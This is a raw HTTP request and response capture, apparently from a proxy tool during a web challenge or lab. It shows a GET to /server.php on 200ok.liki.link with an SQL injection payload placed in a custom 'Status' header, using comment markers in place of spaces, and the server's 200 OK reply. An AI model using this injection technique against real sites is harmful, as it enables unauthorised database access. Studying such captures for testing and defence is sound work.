 Raw Headers Hex
GET /server.php HTTP/1.1
Host: 200ok.liki.link
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Status: -1'/**/or/**/1#
Connection: close
Referer: https://200ok.liki.link/
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Length: 11
Content-Type: text/html; charset=UTF-8
Date: Sat, 20 Feb 2021 11:17:24 GMT
Server: Caddy
Server: Apache/2.4.29 (Ubuntu)
Connection: close
HTTP 200 OK